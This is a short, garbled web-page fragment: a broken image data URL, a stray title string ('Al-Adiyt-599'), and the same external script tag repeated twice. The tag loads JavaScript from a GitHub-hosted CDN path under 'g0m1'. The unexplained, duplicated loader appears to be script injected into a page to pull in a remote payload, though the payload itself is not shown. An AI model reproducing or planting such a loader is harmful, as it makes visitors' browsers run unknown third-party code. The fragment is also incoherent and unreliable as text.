 ( - Al-Adiyt-599)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  